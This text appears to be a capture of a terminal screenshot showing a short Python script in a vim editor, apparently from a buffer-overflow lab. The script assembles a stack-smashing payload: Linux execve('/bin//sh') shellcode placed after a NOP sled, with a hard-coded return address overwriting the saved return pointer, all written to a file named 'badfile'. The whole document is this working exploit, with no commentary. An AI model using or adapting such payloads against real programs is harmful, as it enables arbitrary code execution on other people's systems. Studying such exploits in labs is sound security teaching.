 Terminal En 11:16 PM
shellcode= (
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
content = bytearray(0x90 for i in range(300))
start = 300 -len(shellcode)
content[start:]= shellcode
ret = 0xbfffec28+120
content[36:40] = (ret).to_bytes(4,byteorder='little')
with open('badfile','wb') as f:
        f.write(content)
-- INSERT -- 26,1 Bot